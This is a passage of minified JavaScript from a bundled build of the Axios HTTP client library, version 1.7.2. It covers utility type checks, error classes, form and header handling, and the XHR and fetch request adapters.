pd(t){return!!(t&&K(t.append)&&t[Symbol.toStringTag]==="FormData"&&t[Symbol.iterator])}const md=t=>{const e=new Array(10),n=(i,a)=>{if(Kt(i)){if(e.indexOf(i)>=0)return;if(!("toJSON"in i)){e[a]=i;const r=ze(i)?[]:{};return ct(i,(s,o)=>{const c=n(s,a+1);!it(c)&&(r[o]=c)}),e[a]=void 0,r}}return i};return n(t,0)},_d=Q("AsyncFunction"),bd=t=>t&&(Kt(t)||K(t))&&K(t.then)&&K(t.catch),d={isArray:ze,isArrayBuffer:rr,isBuffer:xu,isFormData:Ku,isArrayBufferView:$u,isString:ku,isNumber:sr,isBoolean:Bu,isObject:Kt,isPlainObject:Ct,isReadableStream:Wu,isRequest:zu,isResponse:Yu,isHeaders:qu,isUndefined:it,isDate:Fu,isFile:Hu,isBlob:Vu,isRegExp:ld,isFunction:K,isStream:ju,isURLSearchParams:Gu,isTypedArray:id,isFileList:Uu,forEach:ct,merge:Sn,extend:Xu,trim:Ju,stripBOM:Qu,inherits:Zu,toFlatObject:ed,kindOf:Ut,kindOfTest:Q,endsWith:td,toArray:nd,forEachEntry:ad,matchAll:rd,isHTMLForm:sd,hasOwnProperty:Gi,hasOwnProp:Gi,reduceDescriptors:ur,freezeMethods:cd,toObjectSet:ud,toCamelCase:od,noop:dd,toFiniteNumber:fd,findKey:or,global:lr,isContextDefined:cr,ALPHABET:dr,generateString:hd,isSpecCompliantForm:pd,toJSONObject:md,isAsyncFn:_d,isThenable:bd};function A(t,e,n,i,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),i&&(this.request=i),a&&(this.response=a)}d.inherits(A,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:d.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const fr=A.prototype,hr={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{hr[t]={value:t}});Object.defineProperties(A,hr);Object.defineProperty(fr,"isAxiosError",{value:!0});A.from=(t,e,n,i,a,r)=>{const s=Object.create(fr);return d.toFlatObject(t,s,function(c){return c!==Error.prototype},o=>o!=="isAxiosError"),A.call(s,t.message,e,n,i,a),s.cause=t,s.name=t.name,r&&Object.assign(s,r),s};const gd=null;function wn(t){return d.isPlainObject(t)||d.isArray(t)}function pr(t){return d.endsWith(t,"[]")?t.slice(0,-2):t}function zi(t,e,n){return t?t.concat(e).map(function(a,r){return a=pr(a),!n&&r?"["+a+"]":a}).join(n?".":""):e}function vd(t){return d.isArray(t)&&!t.some(wn)}const Ed=d.toFlatObject(d,{},null,function(e){return/^is[A-Z]/.test(e)});function Gt(t,e,n){if(!d.isObject(t))throw new TypeError("target must be an object");e=e||new FormData,n=d.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(m,v){return!d.isUndefined(v[m])});const i=n.metaTokens,a=n.visitor||l,r=n.dots,s=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&d.isSpecCompliantForm(e);if(!d.isFunction(a))throw new TypeError("visitor must be a function");function u(p){if(p===null)return"";if(d.isDate(p))return p.toISOString();if(!c&&d.isBlob(p))throw new A("Blob is not supported. Use a Buffer instead.");return d.isArrayBuffer(p)||d.isTypedArray(p)?c&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function l(p,m,v){let T=p;if(p&&!v&&typeof p=="object"){if(d.endsWith(m,"{}"))m=i?m:m.slice(0,-2),p=JSON.stringify(p);else if(d.isArray(p)&&vd(p)||(d.isFileList(p)||d.endsWith(m,"[]"))&&(T=d.toArray(p)))return m=pr(m),T.forEach(function(E,y){!(d.isUndefined(E)||E===null)&&e.append(s===!0?zi([m],y,r):s===null?m:m+"[]",u(E))}),!1}return wn(p)?!0:(e.append(zi(v,m,r),u(p)),!1)}const h=[],b=Object.assign(Ed,{defaultVisitor:l,convertValue:u,isVisitable:wn});function _(p,m){if(!d.isUndefined(p)){if(h.indexOf(p)!==-1)throw Error("Circular reference detected in "+m.join("."));h.push(p),d.forEach(p,function(T,w){(!(d.isUndefined(T)||T===null)&&a.call(e,T,d.isString(w)?w.trim():w,m,b))===!0&&_(T,m?m.concat(w):[w])}),h.pop()}}if(!d.isObject(t))throw new TypeError("data must be an object");return _(t),e}function Yi(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(i){return e[i]})}function Jn(t,e){this._pairs=[],t&&Gt(t,this,e)}const mr=Jn.prototype;mr.append=function(e,n){this._pairs.push([e,n])};mr.toString=function(e){const n=e?function(i){return e.call(this,i,Yi)}:Yi;return this._pairs.map(function(a){return n(a[0])+"="+n(a[1])},"").join("&")};function yd(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function _r(t,e,n){if(!e)return t;const i=n&&n.encode||yd,a=n&&n.serialize;let r;if(a?r=a(e,n):r=d.isURLSearchParams(e)?e.toString():new Jn(e,n).toString(i),r){const s=t.indexOf("#");s!==-1&&(t=t.slice(0,s)),t+=(t.indexOf("?")===-1?"?":"&")+r}return t}class qi{constructor(){this.handlers=[]}use(e,n,i){return this.handlers.push({fulfilled:e,rejected:n,synchronous:i?i.synchronous:!1,runWhen:i?i.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){d.forEach(this.handlers,function(i){i!==null&&e(i)})}}const br={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Ad=typeof URLSearchParams<"u"?URLSearchParams:Jn,Td=typeof FormData<"u"?FormData:null,Sd=typeof Blob<"u"?Blob:null,wd={isBrowser:!0,classes:{URLSearchParams:Ad,FormData:Td,Blob:Sd},protocols:["http","https","file","blob","url","data"]},Xn=typeof window<"u"&&typeof document<"u",Cd=(t=>Xn&&["ReactNative","NativeScript","NS"].indexOf(t)<0)(typeof navigator<"u"&&navigator.product),Od=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",Nd=Xn&&window.location.href||"http://localhost",Dd=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Xn,hasStandardBrowserEnv:Cd,hasStandardBrowserWebWorkerEnv:Od,origin:Nd},Symbol.toStringTag,{value:"Module"})),J={...Dd,...wd};function Rd(t,e){return Gt(t,new J.classes.URLSearchParams,Object.assign({visitor:function(n,i,a,r){return J.isNode&&d.isBuffer(n)?(this.append(i,n.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}function Ld(t){return d.matchAll(/\w+|\[(\w*)]/g,t).map(e=>e[0]==="[]"?"":e[1]||e[0])}function Id(t){const e={},n=Object.keys(t);let i;const a=n.length;let r;for(i=0;i<a;i++)r=n[i],e[r]=t[r];return e}function gr(t){function e(n,i,a,r){let s=n[r++];if(s==="__proto__")return!0;const o=Number.isFinite(+s),c=r>=n.length;return s=!s&&d.isArray(a)?a.length:s,c?(d.hasOwnProp(a,s)?a[s]=[a[s],i]:a[s]=i,!o):((!a[s]||!d.isObject(a[s]))&&(a[s]=[]),e(n,i,a[s],r)&&d.isArray(a[s])&&(a[s]=Id(a[s])),!o)}if(d.isFormData(t)&&d.isFunction(t.entries)){const n={};return d.forEachEntry(t,(i,a)=>{e(Ld(i),a,n,0)}),n}return null}function Pd(t,e,n){if(d.isString(t))try{return(e||JSON.parse)(t),d.trim(t)}catch(i){if(i.name!=="SyntaxError")throw i}return(n||JSON.stringify)(t)}const ut={transitional:br,adapter:["xhr","http","fetch"],transformRequest:[function(e,n){const i=n.getContentType()||"",a=i.indexOf("application/json")>-1,r=d.isObject(e);if(r&&d.isHTMLForm(e)&&(e=new FormData(e)),d.isFormData(e))return a?JSON.stringify(gr(e)):e;if(d.isArrayBuffer(e)||d.isBuffer(e)||d.isStream(e)||d.isFile(e)||d.isBlob(e)||d.isReadableStream(e))return e;if(d.isArrayBufferView(e))return e.buffer;if(d.isURLSearchParams(e))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let o;if(r){if(i.indexOf("application/x-www-form-urlencoded")>-1)return Rd(e,this.formSerializer).toString();if((o=d.isFileList(e))||i.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return Gt(o?{"files[]":e}:e,c&&new c,this.formSerializer)}}return r||a?(n.setContentType("application/json",!1),Pd(e)):e}],transformResponse:[function(e){const n=this.transitional||ut.transitional,i=n&&n.forcedJSONParsing,a=this.responseType==="json";if(d.isResponse(e)||d.isReadableStream(e))return e;if(e&&d.isString(e)&&(i&&!this.responseType||a)){const s=!(n&&n.silentJSONParsing)&&a;try{return JSON.parse(e)}catch(o){if(s)throw o.name==="SyntaxError"?A.from(o,A.ERR_BAD_RESPONSE,this,null,this.response):o}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:J.classes.FormData,Blob:J.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};d.forEach(["delete","get","head","post","put","patch"],t=>{ut.headers[t]={}});const Md=d.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),xd=t=>{const e={};let n,i,a;return t&&t.split(`
`).forEach(function(s){a=s.indexOf(":"),n=s.substring(0,a).trim().toLowerCase(),i=s.substring(a+1).trim(),!(!n||e[n]&&Md[n])&&(n==="set-cookie"?e[n]?e[n].push(i):e[n]=[i]:e[n]=e[n]?e[n]+", "+i:i)}),e},Ji=Symbol("internals");function Ze(t){return t&&String(t).trim().toLowerCase()}function Ot(t){return t===!1||t==null?t:d.isArray(t)?t.map(Ot):String(t)}function $d(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let i;for(;i=n.exec(t);)e[i[1]]=i[2];return e}const kd=t=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim());function pn(t,e,n,i,a){if(d.isFunction(i))return i.call(this,e,n);if(a&&(e=n),!!d.isString(e)){if(d.isString(i))return e.indexOf(i)!==-1;if(d.isRegExp(i))return i.test(e)}}function Bd(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,n,i)=>n.toUpperCase()+i)}function Fd(t,e){const n=d.toCamelCase(" "+e);["get","set","has"].forEach(i=>{Object.defineProperty(t,i+n,{value:function(a,r,s){return this[i].call(this,e,a,r,s)},configurable:!0})})}class B{constructor(e){e&&this.set(e)}set(e,n,i){const a=this;function r(o,c,u){const l=Ze(c);if(!l)throw new Error("header name must be a non-empty string");const h=d.findKey(a,l);(!h||a[h]===void 0||u===!0||u===void 0&&a[h]!==!1)&&(a[h||c]=Ot(o))}const s=(o,c)=>d.forEach(o,(u,l)=>r(u,l,c));if(d.isPlainObject(e)||e instanceof this.constructor)s(e,n);else if(d.isString(e)&&(e=e.trim())&&!kd(e))s(xd(e),n);else if(d.isHeaders(e))for(const[o,c]of e.entries())r(c,o,i);else e!=null&&r(n,e,i);return this}get(e,n){if(e=Ze(e),e){const i=d.findKey(this,e);if(i){const a=this[i];if(!n)return a;if(n===!0)return $d(a);if(d.isFunction(n))return n.call(this,a,i);if(d.isRegExp(n))return n.exec(a);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,n){if(e=Ze(e),e){const i=d.findKey(this,e);return!!(i&&this[i]!==void 0&&(!n||pn(this,this[i],i,n)))}return!1}delete(e,n){const i=this;let a=!1;function r(s){if(s=Ze(s),s){const o=d.findKey(i,s);o&&(!n||pn(i,i[o],o,n))&&(delete i[o],a=!0)}}return d.isArray(e)?e.forEach(r):r(e),a}clear(e){const n=Object.keys(this);let i=n.length,a=!1;for(;i--;){const r=n[i];(!e||pn(this,this[r],r,e,!0))&&(delete this[r],a=!0)}return a}normalize(e){const n=this,i={};return d.forEach(this,(a,r)=>{const s=d.findKey(i,r);if(s){n[s]=Ot(a),delete n[r];return}const o=e?Bd(r):String(r).trim();o!==r&&delete n[r],n[o]=Ot(a),i[o]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const n=Object.create(null);return d.forEach(this,(i,a)=>{i!=null&&i!==!1&&(n[a]=e&&d.isArray(i)?i.join(", "):i)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,n])=>e+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...n){const i=new this(e);return n.forEach(a=>i.set(a)),i}static accessor(e){const i=(this[Ji]=this[Ji]={accessors:{}}).accessors,a=this.prototype;function r(s){const o=Ze(s);i[o]||(Fd(a,s),i[o]=!0)}return d.isArray(e)?e.forEach(r):r(e),this}}B.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);d.reduceDescriptors(B.prototype,({value:t},e)=>{let n=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(i){this[n]=i}}});d.freezeMethods(B);function mn(t,e){const n=this||ut,i=e||n,a=B.from(i.headers);let r=i.data;return d.forEach(t,function(o){r=o.call(n,r,a.normalize(),e?e.status:void 0)}),a.normalize(),r}function vr(t){return!!(t&&t.__CANCEL__)}function Ye(t,e,n){A.call(this,t??"canceled",A.ERR_CANCELED,e,n),this.name="CanceledError"}d.inherits(Ye,A,{__CANCEL__:!0});function Er(t,e,n){const i=n.config.validateStatus;!n.status||!i||i(n.status)?t(n):e(new A("Request failed with status code "+n.status,[A.ERR_BAD_REQUEST,A.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function Hd(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}function Vd(t,e){t=t||10;const n=new Array(t),i=new Array(t);let a=0,r=0,s;return e=e!==void 0?e:1e3,function(c){const u=Date.now(),l=i[r];s||(s=u),n[a]=c,i[a]=u;let h=r,b=0;for(;h!==a;)b+=n[h++],h=h%t;if(a=(a+1)%t,a===r&&(r=(r+1)%t),u-s<e)return;const _=l&&u-l;return _?Math.round(b*1e3/_):void 0}}function Ud(t,e){let n=0;const i=1e3/e;let a=null;return function(){const s=this===!0,o=Date.now();if(s||o-n>i)return a&&(clearTimeout(a),a=null),n=o,t.apply(null,arguments);a||(a=setTimeout(()=>(a=null,n=Date.now(),t.apply(null,arguments)),i-(o-n)))}}const It=(t,e,n=3)=>{let i=0;const a=Vd(50,250);return Ud(r=>{const s=r.loaded,o=r.lengthComputable?r.total:void 0,c=s-i,u=a(c),l=s<=o;i=s;const h={loaded:s,total:o,progress:o?s/o:void 0,bytes:c,rate:u||void 0,estimated:u&&o&&l?(o-s)/u:void 0,event:r,lengthComputable:o!=null};h[e?"download":"upload"]=!0,t(h)},n)},jd=J.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let i;function a(r){let s=r;return e&&(n.setAttribute("href",s),s=n.href),n.setAttribute("href",s),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return i=a(window.location.href),function(s){const o=d.isString(s)?a(s):s;return o.protocol===i.protocol&&o.host===i.host}}():function(){return function(){return!0}}(),Kd=J.hasStandardBrowserEnv?{write(t,e,n,i,a,r){const s=[t+"="+encodeURIComponent(e)];d.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),d.isString(i)&&s.push("path="+i),d.isString(a)&&s.push("domain="+a),r===!0&&s.push("secure"),document.cookie=s.join("; ")},read(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Gd(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}function Wd(t,e){return e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t}function yr(t,e){return t&&!Gd(e)?Wd(t,e):e}const Xi=t=>t instanceof B?{...t}:t;function Ce(t,e){e=e||{};const n={};function i(u,l,h){return d.isPlainObject(u)&&d.isPlainObject(l)?d.merge.call({caseless:h},u,l):d.isPlainObject(l)?d.merge({},l):d.isArray(l)?l.slice():l}function a(u,l,h){if(d.isUndefined(l)){if(!d.isUndefined(u))return i(void 0,u,h)}else return i(u,l,h)}function r(u,l){if(!d.isUndefined(l))return i(void 0,l)}function s(u,l){if(d.isUndefined(l)){if(!d.isUndefined(u))return i(void 0,u)}else return i(void 0,l)}function o(u,l,h){if(h in e)return i(u,l);if(h in t)return i(void 0,u)}const c={url:r,method:r,data:r,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:o,headers:(u,l)=>a(Xi(u),Xi(l),!0)};return d.forEach(Object.keys(Object.assign({},t,e)),function(l){const h=c[l]||a,b=h(t[l],e[l],l);d.isUndefined(b)&&h!==o||(n[l]=b)}),n}const Ar=t=>{const e=Ce({},t);let{data:n,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:r,headers:s,auth:o}=e;e.headers=s=B.from(s),e.url=_r(yr(e.baseURL,e.url),t.params,t.paramsSerializer),o&&s.set("Authorization","Basic "+btoa((o.username||"")+":"+(o.password?unescape(encodeURIComponent(o.password)):"")));let c;if(d.isFormData(n)){if(J.hasStandardBrowserEnv||J.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if((c=s.getContentType())!==!1){const[u,...l]=c?c.split(";").map(h=>h.trim()).filter(Boolean):[];s.setContentType([u||"multipart/form-data",...l].join("; "))}}if(J.hasStandardBrowserEnv&&(i&&d.isFunction(i)&&(i=i(e)),i||i!==!1&&jd(e.url))){const u=a&&r&&Kd.read(r);u&&s.set(a,u)}return e},zd=typeof XMLHttpRequest<"u",Yd=zd&&function(t){return new Promise(function(n,i){const a=Ar(t);let r=a.data;const s=B.from(a.headers).normalize();let{responseType:o}=a,c;function u(){a.cancelToken&&a.cancelToken.unsubscribe(c),a.signal&&a.signal.removeEventListener("abort",c)}let l=new XMLHttpRequest;l.open(a.method.toUpperCase(),a.url,!0),l.timeout=a.timeout;function h(){if(!l)return;const _=B.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders()),m={data:!o||o==="text"||o==="json"?l.responseText:l.response,status:l.status,statusText:l.statusText,headers:_,config:t,request:l};Er(function(T){n(T),u()},function(T){i(T),u()},m),l=null}"onloadend"in l?l.onloadend=h:l.onreadystatechange=function(){!l||l.readyState!==4||l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0)||setTimeout(h)},l.onabort=function(){l&&(i(new A("Request aborted",A.ECONNABORTED,a,l)),l=null)},l.onerror=function(){i(new A("Network Error",A.ERR_NETWORK,a,l)),l=null},l.ontimeout=function(){let p=a.timeout?"timeout of "+a.timeout+"ms exceeded":"timeout exceeded";const m=a.transitional||br;a.timeoutErrorMessage&&(p=a.timeoutErrorMessage),i(new A(p,m.clarifyTimeoutError?A.ETIMEDOUT:A.ECONNABORTED,a,l)),l=null},r===void 0&&s.setContentType(null),"setRequestHeader"in l&&d.forEach(s.toJSON(),function(p,m){l.setRequestHeader(m,p)}),d.isUndefined(a.withCredentials)||(l.withCredentials=!!a.withCredentials),o&&o!=="json"&&(l.responseType=a.responseType),typeof a.onDownloadProgress=="function"&&l.addEventListener("progress",It(a.onDownloadProgress,!0)),typeof a.onUploadProgress=="function"&&l.upload&&l.upload.addEventListener("progress",It(a.onUploadProgress)),(a.cancelToken||a.signal)&&(c=_=>{l&&(i(!_||_.type?new Ye(null,t,l):_),l.abort(),l=null)},a.cancelToken&&a.cancelToken.subscribe(c),a.signal&&(a.signal.aborted?c():a.signal.addEventListener("abort",c)));const b=Hd(a.url);if(b&&J.protocols.indexOf(b)===-1){i(new A("Unsupported protocol "+b+":",A.ERR_BAD_REQUEST,t));return}l.send(r||null)})},qd=(t,e)=>{let n=new AbortController,i;const a=function(c){if(!i){i=!0,s();const u=c instanceof Error?c:this.reason;n.abort(u instanceof A?u:new Ye(u instanceof Error?u.message:u))}};let r=e&&setTimeout(()=>{a(new A(`timeout ${e} of ms exceeded`,A.ETIMEDOUT))},e);const s=()=>{t&&(r&&clearTimeout(r),r=null,t.forEach(c=>{c&&(c.removeEventListener?c.removeEventListener("abort",a):c.unsubscribe(a))}),t=null)};t.forEach(c=>c&&c.addEventListener&&c.addEventListener("abort",a));const{signal:o}=n;return o.unsubscribe=s,[o,()=>{r&&clearTimeout(r),r=null}]},Jd=function*(t,e){let n=t.byteLength;if(!e||n<e){yield t;return}let i=0,a;for(;i<n;)a=i+e,yield t.slice(i,a),i=a},Xd=async function*(t,e,n){for await(const i of t)yield*Jd(ArrayBuffer.isView(i)?i:await n(String(i)),e)},Qi=(t,e,n,i,a)=>{const r=Xd(t,e,a);let s=0;return new ReadableStream({type:"bytes",async pull(o){const{done:c,value:u}=await r.next();if(c){o.close(),i();return}let l=u.byteLength;n&&n(s+=l),o.enqueue(new Uint8Array(u))},cancel(o){return i(o),r.return()}},{highWaterMark:2})},Zi=(t,e)=>{const n=t!=null;return i=>setTimeout(()=>e({lengthComputable:n,total:t,loaded:i}))},Wt=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",Tr=Wt&&typeof ReadableStream=="function",Cn=Wt&&(typeof TextEncoder=="function"?(t=>e=>t.encode(e))(new TextEncoder):async t=>new Uint8Array(await new Response(t).arrayBuffer())),Qd=Tr&&(()=>{let t=!1;const e=new Request(J.origin,{body:new ReadableStream,method:"POST",get duplex(){return t=!0,"half"}}).headers.has("Content-Type");return t&&!e})(),ea=64*1024,On=Tr&&!!(()=>{try{return d.isReadableStream(new Response("").body)}catch{}})(),Pt={stream:On&&(t=>t.body)};Wt&&(t=>{["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!Pt[e]&&(Pt[e]=d.isFunction(t[e])?n=>n[e]():(n,i)=>{throw new A(`Response type '${e}' is not supported`,A.ERR_NOT_SUPPORT,i)})})})(new Response);const Zd=async t=>{if(t==null)return 0;if(d.isBlob(t))return t.size;if(d.isSpecCompliantForm(t))return(await new Request(t).arrayBuffer()).byteLength;if(d.isArrayBufferView(t))return t.byteLength;if(d.isURLSearchParams(t)&&(t=t+""),d.isString(t))return(await Cn(t)).byteLength},ef=async(t,e)=>{const n=d.toFiniteNumber(t.getContentLength());return n??Zd(e)},tf=Wt&&(async t=>{let{url:e,method:n,data:i,signal:a,cancelToken:r,timeout:s,onDownloadProgress:o,onUploadProgress:c,responseType:u,headers:l,withCredentials:h="same-origin",fetchOptions:b}=Ar(t);u=u?(u+"").toLowerCase():"text";let[_,p]=a||r||s?qd([a,r],s):[],m,v;const T=()=>{!m&&setTimeout(()=>{_&&_.unsubscribe()}),m=!0};let w;try{if(c&&Qd&&n!=="get"&&n!=="head"&&(w=await ef(l,i))!==0){let S=new Request(e,{method:"POST",body:i,duplex:"half"}),O;d.isFormData(i)&&(O=S.headers.get("content-type"))&&l.setContentType(O),S.body&&(i=Qi(S.body,ea,Zi(w,It(c)),null,Cn))}d.isString(h)||(h=h?"cors":"omit"),v=new Request(e,{...b,signal:_,method:n.toUpperCase(),headers:l.normalize().toJSON(),body:i,duplex:"half",withCredentials:h});let E=await fetch(v);const y=On&&(u==="stream"||u==="response");if(On&&(o||y)){const S={};["status","statusText","headers"].forEach(N=>{S[N]=E[N]});const O=d.toFiniteNumber(E.headers.get("content-length"));E=new Response(Qi(E.body,ea,o&&Zi(O,It(o,!0)),y&&T,Cn),S)}u=u||"text";let C=await Pt[d.findKey(Pt,u)||"text"](E,t);return!y&&T(),p&&p(),await new Promise((S,O)=>{Er(S,O,{data:C,headers:B.from(E.headers),status:E.status,statusText:E.statusText,config:t,request:v})})}catch(E){throw T(),E&&E.name==="TypeError"&&/fetch/i.test(E.message)?Object.assign(new A("Network Error",A.ERR_NETWORK,t,v),{cause:E.cause||E}):A.from(E,E&&E.code,t,v)}}),Nn={http:gd,xhr:Yd,fetch:tf};d.forEach(Nn,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch{}Object.defineProperty(t,"adapterName",{value:e})}});const ta=t=>`- ${t}`,nf=t=>d.isFunction(t)||t===null||t===!1,Sr={getAdapter:t=>{t=d.isArray(t)?t:[t];const{length:e}=t;let n,i;const a={};for(let r=0;r<e;r++){n=t[r];let s;if(i=n,!nf(n)&&(i=Nn[(s=String(n)).toLowerCase()],i===void 0))throw new A(`Unknown adapter '${s}'`);if(i)break;a[s||"#"+r]=i}if(!i){const r=Object.entries(a).map(([o,c])=>`adapter ${o} `+(c===!1?"is not supported by the environment":"is not available in the build"));let s=e?r.length>1?`since :
`+r.map(ta).join(`
`):" "+ta(r[0]):"as no adapter specified";throw new A("There is no suitable adapter to dispatch the request "+s,"ERR_NOT_SUPPORT")}return i},adapters:Nn};function _n(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new Ye(null,t)}function na(t){return _n(t),t.headers=B.from(t.headers),t.data=mn.call(t,t.transformRequest),["post","put","patch"].indexOf(t.method)!==-1&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Sr.getAdapter(t.adapter||ut.adapter)(t).then(function(i){return _n(t),i.data=mn.call(t,t.transformResponse,i),i.headers=B.from(i.headers),i},function(i){return vr(i)||(_n(t),i&&i.response&&(i.response.data=mn.call(t,t.transformResponse,i.response),i.response.headers=B.from(i.response.headers))),Promise.reject(i)})}const wr="1.7.2",Qn={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{Qn[t]=function(i){return typeof i===t||"a"+(e<1?"n ":" ")+t}});const ia={};Qn.transitional=function(e,n,i){function a(r,s){return"[Axios v"+wr+"] Transitional option '"+r+"'"+s+(i?". "+i:"")}return(r,s,o)=>{if(e===!1)throw new A(a(s," has been removed"+(n?" in "+n:"")),A.ERR_DEPRECATED);return n&&!ia[s]&&(ia[s]=!0,console.warn(a(s," has been deprecated since v"+n+" and will be removed in the near future"))),e?e(r,s,o):!0}};function af(t,e,n){if(typeof t!="object")throw new A("options must be an object",A.ERR_BAD_OPTION_VALUE);const i=Object.keys(t);let a=i.length;for(;a-- >0;){const r=i[a],s=e[r];if(s){const o=t[r],c=o===void 0||s(o,r,t);if(c!==!0)throw new A("option "+r+" must be "+c,A.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new A("Unknown option "+r,A.ERR_BAD_OPTION)}}const Dn={assertOptions:af,validators:Qn},le=Dn.validators;class Te{constructor(e){this.defaults=e,this.interceptors={request:new qi,response:new qi}}async request(e,n){try{return await this._request(e,n)}catch(i){if(i instanceof Error){let a;Error.captureStackTrace?Error.captureStackTrace(a={}):a=new Error;const r=a.stack?a.stack.replace(/^.+\n/,""):"";try{i.stack?r&&!String(i.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(i.stack+=`
`+r):i.stack=r}catch{}}throw i}}_request(e,n){typeof e=="string"?(n=n||{},n.url=e):n=e||{},n=Ce(this.defaults,n);const{transitional:i,paramsSerializer:a,headers:r}=n;i!==void 0&&Dn.assertOptions(i,{silentJSONParsing:le.transitional(le.boolean),forcedJSONParsing:le.transitional(le.boolean),clarifyTimeoutError:le.transitional(le.boolean)},!1),a!=null&&(d.isFunction(a)?n.paramsSerializer={serialize:a}:Dn.assertOptions(a,{encode:le.function,serialize:le.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let s=r&&d.merge(r.common,r[n.method]);r&&d.forEach(["delete","get","head","post","put","patch","common"],p=>{delete r[p]}),n.headers=B.concat(s,r);const o=[];let c=!0;this.interceptors.request.forEach(function(m){typeof m.runWhen=="function"&&m.runWhen(n)===!1||(c=c&&m.synchronous,o.unshift(m.fulfilled,m.rejected))});const u=[];this.interceptors.response.forEach(function(m){u.push(m.fulfilled,m.rejected)});let l,h=0,b;if(!c){const p=[na.bind(this),void 0];for(p.unshift.apply(p,o),p.push.apply(p,u),b=p.length,l=Promise.resolve(n);h<b;)l=l.then(p[h++],p[h++]);return l}b=o.length;let _=n;for(h=0;h<b;){const p=o[h++],m=o[h++];try{_=p(_)}catch(v){m.call(this,v);break}}try{l=na.call(this,_)}catch(p){return Promise.reject(p)}for(h=0,b=u.length;h<b;)l=l.then(u[h++],u[h++]);return l}getUri(e){e=Ce(this.defaults,e);const n=yr(e.baseURL,e.url);return _r(n,e.params,e.paramsSerializer)}}d.forEach(["delete","get","head","options"],function(e){Te.prototype[e]=function(n,i){return 